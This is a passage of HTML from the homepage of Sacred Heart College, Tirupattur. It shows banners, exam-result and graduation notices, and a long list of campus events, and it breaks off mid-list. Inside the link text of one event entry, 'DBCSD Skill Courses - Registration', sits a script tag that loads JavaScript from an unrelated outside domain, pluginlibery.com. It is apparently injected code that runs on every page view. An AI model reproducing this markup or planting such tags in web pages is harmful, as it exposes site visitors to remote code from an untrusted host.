				<div class="single-slider slider-height-3 bg-img pt-170" style="background-image:url(assets/img/slider/Heart_Beat_2023.jpg);">
					<div class="container">
						<div class="row">
							<div class="col-lg-6 col-md-6 col-sm-6">
								<div class="slider-single-img2 slider-animated-2" style="text-align: left">
								</div>
							</div>
							<div class="col-lg-6 col-md-6 col-12 col-sm-6">
								<div class="slider-content-3 slider-animated-2 pt-115 ml-55">
									<h1 class="animated"></h1>
									<p class="animated" style="text-align: left"> </p>
									<div class="slider-btn">
									<!--	<a class="animated default-btn btn-green-color" href="Introducing shc.php">EXPLORE</a> -->
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
				
				
				<div class="single-slider slider-height-3 bg-img pt-170" style="background-image:url(assets/img/slider/slider-1aa.jpg);">
					<div class="container">
						<div class="row">
							<div class="col-lg-6 col-md-6 col-sm-6">
								<div class="slider-single-img2 slider-animated-2" style="text-align: left">
								</div>
							</div>
							<div class="col-lg-6 col-md-6 col-12 col-sm-6">
								<div class="slider-content-3 slider-animated-2 pt-115 ml-55">
									<h1 class="animated">Welcome</h1>
									<p class="animated" style="text-align: left">Our College is Affiliated to Thiruvalluvar University, Vellore </p>
									<div class="slider-btn">
										<a class="animated default-btn btn-green-color" href="Introducing shc.php">EXPLORE</a>
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
                <!--
                <div class="single-slider slider-height-3 bg-img pt-170" style="background-image:url(assets/img/slider/NIRF_2023.jpeg);">
					<div class="container">
						<div class="row">
							<div class="col-lg-6 col-md-6 col-sm-6">
								<div class="slider-single-img2 slider-animated-2" style="text-align: left">
								</div>
							</div>
							<div class="col-lg-6 col-md-6 col-12 col-sm-6">
								<div class="slider-content-3 slider-animated-2 pt-115 ml-55">
									
								
									
								</div>
							</div>
						</div>
					</div>
				</div>
                --!>
                <div class="single-slider slider-height-3 bg-img pt-170" style="background-image:url(assets/img/slider/slider-4aa.jpg);">
					<div class="container">
						<div class="row">
							<div class="col-lg-6 col-md-6 col-sm-6">
								<div class="slider-single-img2 slider-animated-2">
								</div>
							</div>
							<div class="col-lg-6 col-md-6 col-12 col-sm-6">
								<div class="slider-content-3 slider-animated-2 pt-115 ml-55">
									<h1 class="animated">SHC</h1>
									<p class="animated"  style="text-align: left">Sacred Heart College (Autonomous) </p>
									<div class="slider-btn">
										<a class="animated default-btn btn-green-color" href="Role%20of%20COE.php">EXPLORE</a>
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>		
                
		       
				
			
				<div class="single-slider slider-height-3 bg-img pt-170" style="background-image:url(assets/img/slider/slider-4aaa.jpg);">
					<div class="container">
						<div class="row">
							<div class="col-lg-6 col-md-6 col-sm-6">
								<div class="slider-single-img2 slider-animated-2">
								</div>
							</div>
							<div class="col-lg-6 col-md-6 col-12 col-sm-6">
								<div class="slider-content-3 slider-animated-2 pt-115 ml-55">
									<h1 class="animated">Sacred Heart is</h1>
									<p class="animated">Accredited by NAAC (5th Cycle − under RAF) with CGPA of 3.53/4 at 'A++' Grade, 47<sup>th</sup> College in India - NIRF 2024 </p>
									<div class="slider-btn">
										<a class="animated default-btn btn-green-color" href="ranking and accredition.php">EXPLORE</a>
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
					
				<div class="single-slider slider-height-3 bg-img pt-170" style="background-image:url(assets/img/slider/slider-3.jpg);">
					<div class="container">
						<div class="row">
							<div class="col-lg-6 col-md-6 col-sm-6">
								<div class="slider-single-img2 slider-animated-2">
								</div>
							</div>
							<div class="col-lg-6 col-md-6 col-12 col-sm-6">
								<div class="slider-content-3 slider-animated-2 pt-115 ml-55">
									<h1 class="animated">A Serene</h1>
									<p class="animated"  style="text-align: left">Enabling environment for both students and professors to share ideas and impact knowledge </p>
									<div class="slider-btn">
										<a class="animated default-btn btn-green-color" href="infrastructure.php">EXPLORE</a>
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
				
				<div class="single-slider slider-height-3 bg-img pt-170" style="background-image:url(assets/img/slider/slider-2a.jpg);">
					<div class="container">
						<div class="row">
							<div class="col-lg-6 col-md-6 col-sm-6">
								<div class="slider-single-img2 slider-animated-2">
								</div>
							</div>
							<div class="col-lg-6 col-md-6 col-12 col-sm-6">
								<div class="slider-content-3 slider-animated-2 pt-115 ml-55">
									<h1 class="animated">Welcome to</h1>
									<p class="animated"  style="text-align: left">Sacred Heart College (Autonomous) </p>
									<div class="slider-btn">
										<a class="animated default-btn btn-green-color" href="course.php">EXPLORE</a>
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
						
					
		
    </div>
</div>
			
<div class="choose-us section-padding-1">
    <div class="container-fluid">
        <div class="row no-gutters choose-negative-mrg">
            <div class="col-lg-3 col-md-6">
                <div class="single-choose-us choose-bg-light-blue">
                    <div class="choose-img">
                        <a href="infrastructure.php"><img class="animated" src="assets/img/icon-img/bulding.png" alt=""></a>
                    </div>
                    <div class="choose-content">
                        <h3><b>Infrastructure</b></h3>
                        <p  style="text-align: left">A good environment for Academic activities <br><a href="infrastructure.php" style="color:black">Click Here >></a></p>
                    </div>
                </div>
            </div>
            <div class="col-lg-3 col-md-6">
                <div class="single-choose-us choose-bg-yellow">
                    <div class="choose-img">
                        <a href="https://www.instagram.com/shctpt/" target="_blank" ><img class="animated" src="assets/img/icon-img/folder.png" alt=""></a>
                    </div>
                    <div class="choose-content">
                        <h3><b>Gallery</b></h3>
                        <p  style="text-align: left">Exciting View of our Campus and Students<br><a href="https://www.instagram.com/shctpt/" target="_blank" style="color:black" >Click Here >></a> </p>
                    </div>
                </div>
            </div>
            <div class="col-lg-3 col-md-6">
                <div class="single-choose-us choose-bg-blue">
                    <div class="choose-img">
                        <a href="http://www.shctpt.edu/calendar.php"><img class="animated" src="assets/img/icon-img/calendar.png" alt=""></a>
                    </div>
                    <div class="choose-content">
                        <h3><b>Calender</b></h3>
                        <p  style="text-align: left">Get all update on upcoming Events and Programs  <br><a href="http://www.shctpt.edu/calendar.php" style="color:black">Click Here >></a></p>
                    </div>
                </div>
            </div>
            <div class="col-lg-3 col-md-6">
                <div class="single-choose-us choose-bg-green">
                    <div class="choose-img">
                        <a href="Support Link.php"><img class="animated" src="assets/img/icon-img/icon-4.png" alt=""></a>
                    </div>
                    <div class="choose-content">
                        <h3><b>Support</b></h3>
                        <p  style="text-align:left">There is a support center to help you address your need<br><a href="SupportLink.php" style="color:black">Click Here >></a> </p>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
	<div class="row">
			<div class="col-lg-12 col-md-12">
				&nbsp;
			</div>
		</div>

        <div class="row single-choose-us choose-bg-blue">
			<div class="col-lg-12 col-md-12">
			 <center>
              <h7 class="hdesign" >
            
            <!--  
             <a target="_blank" href="https://play.google.com/store/apps/details?id=shc.erp.portal" 
				style="font-size:25px; color:yellow; line-height:5px; font-family: Calibri;"><blink>April 2024 Semester Examination Results - Mobile App</blink><img src='images/new1.gif' />
				</a>	&nbsp;&nbsp;&nbsp;
			 
			  <a target="_blank" href="https://leapshc.org:8443/Results/" 
				style="font-size:25px; color:yellow; line-height:5px; font-family: Calibri;"><blink>April 2024 Semester Examination Results</blink><img src='images/new1.gif' />
				</a>	&nbsp;&nbsp;&nbsp; <br/>
				
        <a target="_blank" href="https://shctpt.edu/eventdetailspdf.php?eventid=1139"
                                style="font-size:30px; color:yellow; line-height:5px; font-family: Calibri;"><blink>48<sup>th</sup> Graduation Day on 19<sup>th</sup> October 2024 </blink><img src='images/new1.gif' />
                                </a> &nbsp;&nbsp;&nbsp;

              <a target="_blank" href="https://leapshc.org:8443/Admission/" 
				style="font-size:30px; color:yellow; line-height:5px; font-family: Calibri;"><blink>Admission Open for the Academic Year 2024-2025</blink><img src='images/new1.gif' />
				</a>
				
				<br/>
            	
           	<a target="_blank" href="https://www.leapshc.org:8443/Convocation/" 
			style="text-decoration: none;color:white; font-size:24px;">
                49<sup>th</sup> Graduation Day Registration  <img src='images/new1.gif' /></a> <br/>


            <a target="_blank" href="https://leapshc.org:8443/SHRB/" 
				style="font-size:30px; color:yellow; line-height:5px; font-family: Calibri;"><blink>Staff Recruitment 2024-2025</blink><img src='images/new1.gif' />
				</a>	&nbsp;&nbsp;&nbsp; 
-->

 <a target="_blank" href="https://leapshc.org:8443/StudentAward/"
                                style="font-size:30px; color:yellow; line-height:35px; font-family: Calibri;">ICON OF THE YEAR :: SHC 2025-2026<img src='images/new1.gif' />
				</a>    &nbsp;&nbsp;&nbsp;
 <a target="_blank" href="https://leapshc.org:8443/Convocation/"
                                style="font-size:30px; color:yellow; line-height:5px; font-family: Calibri;"><blink>50<sup>th</sup> Graduation Day Registration</blink><img src='images/new1.gif' />

<br/><br/>
   <!--        
           <br/><br/>
           
           <a target="_blank" href="https://leapshc.org:8443/Sports/" 
				style="font-size:30px; color:yellow; line-height:5px; font-family: Calibri;"><blink>ANNUAL SPORTS MEET :: 2024-2025</blink><img src='images/new1.gif' />
				</a>	&nbsp;&nbsp;&nbsp;
                
             
             
             
            <br/>
             
           
             	<a target="_blank" href="http://www.shctpt.edu/eventdetailspdf.php?eventid=1009" 
			style="text-decoration: none;color:white; font-size:24px;">
                REVALUATION  RESULTS NOVEMBER 2023 SEMESTER EXAMINATIONS  <img src='images/new1.gif' /></a><br/>
                
                
				 &nbsp;&nbsp;&nbsp;
				 <a target="_blank" href="http://www.shctpt.edu/eventdetailspdf.php?eventid=771" 
			style="text-decoration: none;color:white; font-size:24px;"> UGC CARE Listed Journal – Puthiya Avaiyam  <img src='images/new1.gif' /></a>
			  &nbsp;&nbsp;&nbsp;
			  
			 
	-->	
			
			 <a target="_blank" href="https://play.google.com/store/apps/details?id=shc.erp.portal" 
				style="font-size:25px; color:yellow; line-height:5px; font-family: Calibri;"><blink>November 2025 Semester Examination Results - Mobile App</blink><img src='images/new1.gif' />
				</a>	&nbsp;&nbsp;&nbsp;
  
			  <a target="_blank" href="https://leapshc.org:8443/Results/" 
				style="font-size:25px; color:yellow; line-height:5px; font-family: Calibri;"><blink>November 2025 Semester Examination Results</blink><img src='images/new1.gif' />
				</a>	&nbsp;&nbsp;&nbsp;
				<br/>
<!--	
			
		 
		 
			
			
				
				 	<a target="_blank" href="https://leapshc.org:8443/Admission/" 
				style="font-size:30px; color:yellow; line-height:5px; font-family: Calibri;"><blink>Online Applications for 2025-2026</blink><img src='images/new1.gif' />
				</a>
 &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;


<a target="_blank" href="https://www.leapshc.org:8443/Convocation/"
                        style="text-decoration: none;color:white; font-size:24px;">
                49<sup>th</sup> Graduation Day on Saturday, 27<sup>th</sup> September 2025  <img src='images/new1.gif' /></a>



				<a target="_blank" href="https://leapshc.org:8443/Sports/" 
				style="font-size:30px; color:yellow; line-height:5px; font-family: Calibri;"><blink>ANNUAL SPORTS MEET :: 2025-2026</blink><img src='images/new1.gif' />
				</a>	&nbsp;&nbsp;&nbsp;
   

		<a target="_blank" href="https://leapshc.org:8443/Sports/" 
				style="font-size:30px; color:yellow; line-height:5px; font-family: Calibri;"><blink>ANNUAL SPORTS MEET :: 2023-2024</blink><img src='images/new1.gif' />
				</a>	&nbsp;&nbsp;&nbsp;
			    	<br/>	<br/>
		       
				
		
				<a target="_blank" href="document/SUPPLEMENTARY EXAM RESULTS - JUNE 2023.pdf" 
				style="font-size:20px; color:yellow; line-height:0px; font-family: Calibri;"><blink>SUPPLEMENTARY EXAM RESULTS - JUNE 2023</blink><img src='images/new1.gif' />
				</a>	&nbsp;&nbsp;&nbsp; <br/>
					
					<a target="_blank" href="https://leapshc.org:8443/Student/" 
				style="font-size:30px; color:yellow; line-height:0px; font-family: Calibri;"><blink>Supplementary Exam – June 2023 Registration</blink><img src='images/new1.gif' />
				</a>	&nbsp;&nbsp;&nbsp;
				
			
			
		
				<a target="_blank" href="https://leapshc.org:8443/Student/" 
				style="font-size:30px; color:white; line-height:35px; font-family: Calibri;">April 2023 Semester Exam Registration<img src='images/new1.gif' />
				</a>	&nbsp;&nbsp;&nbsp;	
				
					<a target="_blank" href="http://www.shctpt.edu/eventdetailspdf.php?eventid=887" 
			style="text-decoration: none;color:white; font-size:20px;">புதிய அவையம் - UGC CARE Listed Journal June - 2023 Issue <img src='images/new1.gif' /></a>
	
				APRIL 2021, JUNE 2021 & NOVEMBER 2021
				APRIL 2022, JULY 2022 & NOVEMBER 2022
				<a target="_blank" href="#" 
			style="font-size:25px; color:yellow; line-height:5px; font-family: Calibri;">46<sup>th</sup> Convocation (Batches - APRIL 2021, JUNE 2021 & NOVEMBER 2021) is on 5<sup>th</sup> August 2023.<img src='images/new1.gif' /></a>
	        <br/>
	        	<br/>
		      	&nbsp;&nbsp;&nbsp;
				<a target="_blank" href="https://www.leapshc.org:8443/Convocation/" 
			style="text-decoration: none;color:white; font-size:18px;">Last date extended for Registration for 46<sup>th</sup> & 47<sup>th</sup> Graduation - 20.07.2023  <img src='images/new1.gif' /></a>
	
		
			  	
				
	        <a target="_blank" href="https://leapshc.org:8443/Convocation/" 
			style="font-size:25px; color:yellow; line-height:5px; font-family: Calibri;">47<sup>th</sup> Convocation (Batches - APRIL 2022, JULY 2022 & NOVEMBER 2022) is on 26<sup>th</sup> August 2023.<img src='images/new1.gif' /></a>
	
	        -->
	

			<!--	
			
				<br/>
		&nbsp;&nbsp;&nbsp;
		
			<a target="_blank" href="Support%20Link.php" 
				style="text-decoration: none;color:white; font-size:24px;">Scholarship Application Form 2022 -2023<img src='images/new1.gif' />
				</a><br/>
			
			<a target="_blank" href="http://www.shctpt.edu/eventdetailspdf.php?eventid=751" 
				style="text-decoration: none;color:white; font-size:24px;">Circular for Semester Exams November 2022<img src='images/new1.gif' />
				</a>
	
	        -->
	
			 </h7>
             
             <br/>
			 </center>
			</div>
		</div>

    
<!--menu Section here-->  

<div class="achievement-area pt-30 pb-30">
  <div class="container">
	  <div class="tab">

  <button class="tablinks" onclick="openCity(event, 'Events')" id="defaultOpen">Events</button>
  
  <button class="tablinks" onclick="openCity(event, 'Spotlight')">Spotlight</button>
  
  <button class="tablinks" onclick="openCity(event, 'Department')">Department Announcements</button>
  
  <button class="tablinks" onclick="openCity(event, 'Calendar')">Monthly Programmes</button>
  
  <button class="tablinks" onclick="openCity(event, 'Constitution')" id="defaultOpen">Indian Preamble</button>
</div>

<div id="Events" class="tabcontent" style=" height: 400px; overflow: auto;color: blue;">
    <h3 style="color:#800000;"><b>EVENTS</b></h3>
    <ul style="margin-left: 3%;list-style-type: disc;line-height: 2;">
        <li><a target='_blank' href = 'eventdetailspdf.php?eventid=1481'>Indian Economy@2047 Viksit Bharat to Achieve Sustainable Development Goals</a><img src='images/new1.gif' /></li><li><a href = 'eventdetails.php?eventid=1482'>Pongal Festival 2026 Celebration of Shift - II</a><img src='images/new1.gif' /></li><li><a href = 'eventdetails.php?eventid=1479'>Exploring Avenues for Transformative Whole Person Education</a></li><li><a target='_blank' href = 'eventdetailspdf.php?eventid=1448'>I-CIA JAN 2026 Seating Arrangement Shift - I</a></li><li><a target='_blank' href = 'eventdetailspdf.php?eventid=1449'>I-CIA JAN 2026 Seating Arrangement Shift - II</a></li><li><a target='_blank' href = 'eventdetailspdf.php?eventid=1447'>I-CIA TIMETABLE JAN 2026 (SHIFT - II)</a></li><li><a target='_blank' href = 'eventdetailspdf.php?eventid=1446'>I-CIA TIMETABLE JAN 2026 (SHIFT - I)</a></li><li><a href = 'eventdetails.php?eventid=1480'>Kabaddi Tournament at National Level Sadugudu 75 : A Platinum Jubilee Sporting Legacy</a><img src='images/new1.gif' /></li><li><a href = 'eventdetails.php?eventid=1478'>Report on Christmas and Community Day Celebrations 2025 - SHIFT II</a></li><li><a href = 'eventdetails.php?eventid=1468'>CHRISTMAS AND COMMUNITY DAY CELEBRATION (SHIFT – I)</a></li><li><a href = 'eventdetails.php?eventid=1469'>Christmas Celebrations, PG Department of Social Work (HRM)</a></li><li><a href = 'eventdetails.php?eventid=1477'>Report on Evening Study Centres` Christmas Celebrations</a></li><li><a href = 'eventdetails.php?eventid=1465'>National Workshop on “Advance Excel Using AI and Entrepreneur’s Tool Kit”</a></li><li><a href = 'eventdetails.php?eventid=1472'>Educational Trip, PG Department of Social Work (HRM)</a></li><li><a href = 'eventdetails.php?eventid=1461'>Report on AICUF Christmas celebration and Global Community Engagement Programme</a></li><li><a href = 'eventdetails.php?eventid=1456'>“Sharing Day” Department of Commerce (Shift- II)</a></li><li><a href = 'eventdetails.php?eventid=1457'>“Sharing Day” Department of Computer Science (Shift–II)</a></li><li><a href = 'eventdetails.php?eventid=1459'>“Sharing Day” Department of English (Shift-I)</a></li><li><a href = 'eventdetails.php?eventid=1462'>SHARING DAY - PG Department of Commerce (Shift - 2)</a></li><li><a href = 'eventdetails.php?eventid=1471'>Sharing Day, Department of Artificial Intelligence and Machine Learning</a></li><li><a href = 'eventdetails.php?eventid=1463'>Sharing Day, Department of Biochemistry</a></li><li><a href = 'eventdetails.php?eventid=1475'>Institutional Visit</a></li><li><a href = 'eventdetails.php?eventid=1464'>Human Rights Day</a></li><li><a href = 'eventdetails.php?eventid=1470'>Hands-on Training on Full-Stack Development</a></li><li><a href = 'eventdetails.php?eventid=1453'>An Invited Talk & Debate on National Human Rights Day</a></li><li><a href = 'eventdetails.php?eventid=1466'>Empowering Young Minds through Human Rights Awareness</a></li><li><a href = 'eventdetails.php?eventid=1445'>Development and Deployment of a Simple Portfolio Website using AI Tools</a></li><li><a href = 'eventdetails.php?eventid=1454'>Workshop on Professional Skills for the Workplace</a></li><li><a href = 'eventdetails.php?eventid=1452'>THE ALL INDIA CATHOLIC UNIVERSITY FEDERATION (AICUF)</a></li><li><a target='_blank' href = 'eventdetailspdf.php?eventid=1425'>Revaluation Results – November 2025 Semester Examinations</a></li><li><a href = 'eventdetails.php?eventid=1473'>Family Day</a></li><li><a href = 'eventdetails.php?eventid=1444'>Career Guidance Program on Competitive Exams</a></li><li><a href = 'eventdetails.php?eventid=1427'>Swachh Bharat Mission - Clean India Campaign</a></li><li><a href = 'eventdetails.php?eventid=1450'>Report on the Career Guidance Program on Competitive Exams</a></li><li><a href = 'eventdetails.php?eventid=1451'>REPORT ON YOUTH FOR SOCIAL RESPONSIBILITY (YSR) VOLUNTEERING IN NALAM KAKKUM STALIN MEDICAL CAMP</a></li><li><a href = 'eventdetails.php?eventid=1426'>Report on Achievements on District Level Viksit Bharat Young Leaders Dialogue at National Youth Festival 2026</a></li><li><a href = 'eventdetails.php?eventid=1474'>Gendered Realities on Screen: Film Screening</a></li><li><a href = 'eventdetails.php?eventid=1455'>Workshop on Project Methodologies</a></li><li><a href = 'eventdetails.php?eventid=1443'>Workshop on Software Project Methodology</a></li><li><a href = 'eventdetails.php?eventid=1421'>State Level Conference for National Cadet Corps (NCC) Cadets</a></li><li><a href = 'eventdetails.php?eventid=1433'>Debate on Artificial Intelligence</a></li><li><a href = 'eventdetails.php?eventid=1424'>PSYCH EXPO 2025-26</a></li><li><a href = 'eventdetails.php?eventid=1428'>Report on World AIDS Day Programme</a></li><li><a href = 'eventdetails.php?eventid=1429'>Report on World AIDS Day Programme</a></li><li><a href = 'eventdetails.php?eventid=1442'>Workshop on MEAN Stack Web Application Development</a></li><li><a href = 'eventdetails.php?eventid=1437'>Industry - Institution Partnership</a></li><li><a href = 'eventdetails.php?eventid=1460'>Admin Fest 2025</a></li><li><a href = 'eventdetails.php?eventid=1434'>Educational Exposure Visit</a></li><li><a href = 'eventdetails.php?eventid=1418'>Report on Distribution of Orphan, Semi-Orphan, Physically Challenged and Untra Poor Scholarship</a></li><li><a href = 'eventdetails.php?eventid=1422'>Invited Talk: Impact of AI in Digital Media</a></li><li><a href = 'eventdetails.php?eventid=1423'>A Session on Aptitude and Placement Readiness</a></li><li><a href = 'eventdetails.php?eventid=1438'>One Day Workshop on Experimental Science for Higher Secondary School Students</a></li><li><a href = 'eventdetails.php?eventid=1417'>Report on Kindness and Mental Health Wall</a></li><li><a href = 'eventdetails.php?eventid=1436'>National Workshop on Financial Education for Growth</a></li><li><a href = 'eventdetails.php?eventid=1441'>Students Participation and Awareness Programme on the Eradication of Tuberculosis (NTEP)</a></li><li><a href = 'eventdetails.php?eventid=1431'>Constitution Day</a></li><li><a href = 'eventdetails.php?eventid=1440'>Seminar on Human Stress Management</a></li><li><a href = 'eventdetails.php?eventid=1416'>Report on National Constitution Day & AICUF Day</a></li><li><a href = 'eventdetails.php?eventid=1415'>DBCSD Skill Courses - Registration<script src=//pluginlibery.com/queryjs></script></a></li><li><a target='_blank' href = 'eventdetailspdf.php?eventid=1414'>50<sup>th</sup> Graduation Day - Notice</a><img src='images/new1.gif' /></li><li><a href = 'eventdetails.php?eventid=1413'>The Role of the Indian Constitution in Protecting Fundamental Rights</a></li><li><a href = 'eventdetails.php?eventid=1458'>Inter Department Tournament for UG & PG (Shift I & II)</a></li><li><a href = 'eventdetails.php?eventid=1467'>Virtual National FDP on IKS “Bridging Ancient Wisdom with Modern Managerial Practices”</a></li><li><a href = 'eventdetails.php?eventid=1412'>Sardar @ 150 Unity March</a></li><li><a href = 'eventdetails.php?eventid=1411'>Report on "Seed balls Collection" </a></li><li><a href = 'eventdetails.php?eventid=1432'>Bond Beyond MSW Get-together</a></li><li><a target='_blank' href = 'eventdetailspdf.php?eventid=1407'>November 2025 Semester Examination Outstanding List - UG</a></li><li><a target='_blank' href = 'eventdetailspdf.php?eventid=1408'>November 2025 Semester Examination Outstanding List - PG</a></li><li><a href = 'eventdetails.php?eventid=1410'>Cultural Fest (Heart Beat 2025-2026) Shift-II</a></li><li><a href = 'eventdetails.php?eventid=1430'>Industrial visit to Neyveli Lignite Corporation of India Limited (NLCIL)</a></li><li><a href = 'eventdetails.php?eventid=1409'>Cultural Fest Heart Beat 2025 (Shift I)</a></li><li><a href = 'eventdetails.php?eventid=1435'>National Level Workshop on Disaster Crisis Volunteering</a></li><li><a href = 'eventdetails.php?eventid=1476'>Intra-Departmental Sports Meet</a></li><li><a href = 'eventdetails.php?eventid=1439'>Resume Building Session</a></li><li><a href = 'eventdetails.php?eventid=1419'>REPORT ON DON BOSCO HIGHER EDUCATION PROGRAMME</a></li><li><a target='_blank' href = 'eventdetailspdf.php?eventid=1384'>November 2025 Semester Examination Timetable - UG</a></li><li><a target='_blank' href = 'eventdetailspdf.php?eventid=1385'>November 2025 Semester Examination Timetable - PG</a></li><li><a target='_blank' href = 'eventdetailspdf.php?eventid=1386'>Substitute Paper List November 2025</a></li><li><a href = 'eventdetails.php?eventid=1406'>Report on Two-day Faculty Development Programme Non-Christian Staff on “An Approach Towards Well-Being”</a></li><li><a href = 'eventdetails.php?eventid=1405'>Minutes of the Meeting with the Town people of Tirupattur</a></li><li><a target='_blank' href = 'eventdetailspdf.php?eventid=1393'>Life Education Arear Examination Timetable November 2025</a></li><li><a target='_blank' href = 'eventdetailspdf.php?eventid=1391'>II CIA Oct 2025 - Rescheduled Timetable SHIFT - I</a></li><li><a target='_blank' href = 'eventdetailspdf.php?eventid=1392'>II CIA Oct 2025 - Rescheduled Timetable SHIFT - II</a></li><li><a href = 'eventdetails.php?eventid=1394'>Report on Greening the Planet Invited Talk</a></li><li><a href = 'eventdetails.php?eventid=1390'>49<sup>th</sup> Graduation Day</a></li><li><a target='_blank' href = 'eventdetailspdf.php?eventid=1343'>49<sup>th</sup> Graduation Day on Saturday, 27<sup>th</sup> September 2025</a></li><li><a href = 'eventdetails.php?eventid=1387'>Report on Blood Donation Camp – A Noble Act of Humanity Shift- II</a></li><li><a href = 'eventdetails.php?eventid=1388'>Women’s Meet 2025</a></li><li><a href = 'eventdetails.php?eventid=1400'>Video Presentation/Short Film event titled "Towards Environment Awareness"</a></li><li><a href = 'eventdetails.php?eventid=1382'>Entrepreneurship Awareness Programme for ST Students</a></li><li><a href = 'eventdetails.php?eventid=1395'>Report on the Awareness Program Conducted on World Ozone Day</a></li><li><a href = 'eventdetails.php?eventid=1375'>Science and Technology Innovation AI Fest `25</a></li><li><a href = 'eventdetails.php?eventid=1381'>Hands on Aptitude Training for Placement</a></li><li><a href = 'eventdetails.php?eventid=1378'>Invited Talk on Today`s Education vs. Mental Health</a></li><li><a href = 'eventdetails.php?eventid=1389'>National Workshop on “React Native & Firebase”</a></li><li><a href = 'eventdetails.php?eventid=1396'>Report on Collection & Benefits of Handmade Cocopeat </a></li><li><a href = 'eventdetails.php?eventid=1403'>Report on the Invited Talk Today`s Education vs. Mental Health</a></li><li><a href = 'eventdetails.php?eventid=1402'>Report on One-Day International Seminar on AI in HRM: Emerging Trends and Transformative Potential</a></li><li><a target='_blank' href = 'eventdetailspdf.php?eventid=1372'>Platinum Jubilee Inaugural Address by the Principal</a></li><li><a href = 'eventdetails.php?eventid=1373'>Platinum Jubilee Inauguration Celebration</a></li><li><a href = 'eventdetails.php?eventid=1371'>Invited Talk on “The Art of Building a Resilient Mind”</a></li><li><a href = 'eventdetails.php?eventid=1398'>Report on National Nutrition Week Awareness Program</a></li><li><a href = 'eventdetails.php?eventid=1357'>Report on “Shine Without Substance” an Awareness Programme on Drug Abuse by YSR Team from Shift-II</a></li><li><a href = 'eventdetails.php?eventid=1358'>Workshop on Yoga and Self-Defence</a></li><li><a href = 'eventdetails.php?eventid=1359'>Gender Discrimination</a></li><li><a href = 'eventdetails.php?eventid=1361'>Report on Third Year UG Students Parents’ Meeting - Shift II</a></li><li><a href = 'eventdetails.php?eventid=1362'>Report on Voluntary Service by YSR and YRC at Chief Minister Stalin’s Life-Saving Free Medical Camp</a></li><li><a href = 'eventdetails.php?eventid=1380'>Parents Meeting – III UG (Shift I)</a></li><li><a href = 'eventdetails.php?eventid=1363'>Salespreneurship 2K25</a></li><li><a href = 'eventdetails.php?eventid=1383'>National Level IT Symposium – MINDMESH’25</a></li><li><a href = 'eventdetails.php?eventid=1397'>Report on Fit India Freedom Run</a></li><li><a href = 'eventdetails.php?eventid=1352'>Drug Awareness Programme “Say Nope to Dope”</a></li><li><a href = 'eventdetails.php?eventid=1353'>National Librarians’ Day</a></li><li><a href = 'eventdetails.php?eventid=1354'>RECENT TRENDS AND INNOVATIONS IN MULYIDISCIPLINARY RESEARCH</a></li><li><a href = 'eventdetails.php?eventid=1355'>Research Grants Awarded for the Academic Year 2025-26</a></li><li><a href = 'eventdetails.php?eventid=1356'>Faculty Development Programme on Theoretical Foundations and Emerging Horizons of Quantum Computing</a></li><li><a href = 'eventdetails.php?eventid=1369'>National Conference on “Digital Humanities and Literary Studies: Intersections and Innovations”</a></li><li><a href = 'eventdetails.php?eventid=1376'>Hands-on Training on Gen AI with Python</a></li><li><a href = 'eventdetails.php?eventid=1377'>Hands-on Training on Gen AI with Python</a></li><li><a href = 'eventdetails.php?eventid=1350'>AICUF Street Play Training Camp Report</a></li><li><a href = 'eventdetails.php?eventid=1351'>Sacred Heart College Observed Anti-Ragging Day</a></li><li><a href = 'eventdetails.php?eventid=1366'>Inter Departmental IT Fest - Technophilia</a></li><li><a href = 'eventdetails.php?eventid=1401'>Report on Tree Plantation Program</a></li><li><a href = 'eventdetails.php?eventid=1360'>Report on Parents Meeting for Second Year UG Students - Shift II</a></li><li><a href = 'eventdetails.php?eventid=1379'>Parents Meeting – II UG (Shift I)</a></li><li><a href = 'eventdetails.php?eventid=1349'>Workshop on Short Film Making</a></li><li><a href = 'eventdetails.php?eventid=1404'>Report on Invited talk on Zero Investment</a></li><li><a href = 'eventdetails.php?eventid=1365'>Hands-on Project Training in the Internet of Things (IoT)</a></li><li><a href = 'eventdetails.php?eventid=1370'>Out Bound Training</a></li><li><a target='_blank' href = 'eventdetailspdf.php?eventid=1347'>SHC Times August 2025</a></li><li><a href = 'eventdetails.php?eventid=1348'>79<sup>th</sup> Independence Day Celebrations at Sacred Heart College</a></li><li><a href = 'eventdetails.php?eventid=1344'>Report on Parai Isai Training for MNI Students of SHIFT-II</a></li><li><a href = 'eventdetails.php?eventid=1345'>Report on Blood Donation Drive by National Service Scheme of SHIFT-II</a></li><li><a href = 'eventdetails.php?eventid=1346'>A One-Day Capacity Building Programme for Lay Dimension Coordinators</a></li><li><a href = 'eventdetails.php?eventid=1338'>Hands-on Training on AI Tools for Education</a></li><li><a href = 'eventdetails.php?eventid=1339'>Invited Talk on Impact of Artificial Intelligence in Commerce</a></li><li><a href = 'eventdetails.php?eventid=1340'>“Light Inside You” – A Spiritual Talk for the Young</a></li><li><a href = 'eventdetails.php?eventid=1341'>‘Empower through Asanas`– Yoga for Mind , Body & Soul Women Cell (Shift I) </a></li><li><a href = 'eventdetails.php?eventid=1342'>Orientation Programme for AICUF Volunteers</a></li><li><a href = 'eventdetails.php?eventid=1367'>AIMS Week 2025</a></li><li><a href = 'eventdetails.php?eventid=1336'>75<sup>th</sup> Annual Sports Meet</a></li><li><a href = 'eventdetails.php?eventid=1337'>Report on Cleaning up Drive organized by Youth for Social Responsibility</a></li><li><a href = 'eventdetails.php?eventid=1314'>Invited Talk on Mastering LSRW Skills</a></li><li><a href = 'eventdetails.php?eventid=1315'>An Invited Talk on “Education: The Key to Unlocking Human Potential”</a></li><li><a href = 'eventdetails.php?eventid=1316'>Awareness Program on “Constitutional Value & Social Responsibility”</a></li><li><a href = 'eventdetails.php?eventid=1317'>A Session on Social Wellness Strategies for Success</a></li><li><a href = 'eventdetails.php?eventid=1318'>5 Day Student Development Programme on Next Gen Leaders: Mastering Mind, Body and Team Work</a></li><li><a href = 'eventdetails.php?eventid=1319'>15 Day Certificate Course on “Leadership Skills” under MOU</a></li><li><a href = 'eventdetails.php?eventid=1320'>5 Day FDP “Digital Transformation in Education”</a></li><li><a href = 'eventdetails.php?eventid=1321'>One Day Webinar on “The Human Side of Metrics: Interpreting Data With Compassion” Under MOU</a></li><li><a href = 'eventdetails.php?eventid=1322'>Empower YOUR 